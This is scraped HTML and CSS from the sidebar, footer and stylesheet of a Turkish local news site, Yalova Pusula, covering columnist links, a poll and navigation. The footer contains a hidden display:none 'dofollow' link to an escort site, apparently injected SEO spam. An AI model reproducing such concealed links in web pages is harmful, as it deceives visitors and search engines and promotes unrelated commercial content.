		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ">  İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Adem GÜRSAL"><img src="https://yalovapusula.com/images/yazarlar/thumb_20251031174221.jpg" width="80" height="100" alt="Adem GÜRSAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adem-gursal/" title="Adem GÜRSAL">Adem GÜRSAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Gömleğin Düğmeleri En Baştan Ters İliklendi">  Gömleğin Düğmeleri En Baştan Ters İliklendi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="Adil Adam"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Adil Adam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adil-adam/" title="Adil Adam">Adil Adam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="S&Uuml;SL&Uuml;MAN">  S&Uuml;SL&Uuml;MAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Feyzullah Nazari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Feyzullah Nazari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/feyzullah-nazari/" title="Feyzullah Nazari">Feyzullah Nazari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak">  Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="Turgut Açari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Turgut Açari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-acari/" title="Turgut Açari">Turgut Açari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK">  BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yalova.pusula.gazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/PusulaYalova" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+yalovapusula/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/yalovapusula/videos" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yalovapusula.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yalovapusula.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="yalova/" title="YALOVA">YALOVA</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="www.yalovapusula.com" title="Yalova Pusula" style="color:#aaa;" target="_blank">Yalova Pusula</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            






























<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a><br /><br />
            2026 ©  <b>Yalova Pusula Medya</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yalovapusula.com/css/tema.css.php
body_size: 9602
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#C1000F;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#C1000F;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#C1000F;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:168px;width:327px;height:38px;padding:5px;margin-left:4px;margin-bottom:2px;text-align:left;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:140px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:42px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#3D5059 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 100%;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 100%;position:relative;}
ul#tabs li {float: left;height: 34px;background: #333 url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li:hover {background: none;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 12px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;color:#fff;height:18px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 100%;height: 430px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 100%;height: 491px;}
ul#output li a span {width:98%;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 100%;height: 430px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:#e74c3c;}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;}
.menu-home a:hover{background:#C1000F;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#C1000F}
.menu-home>ul>li:hover>a{background:#3B5998;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
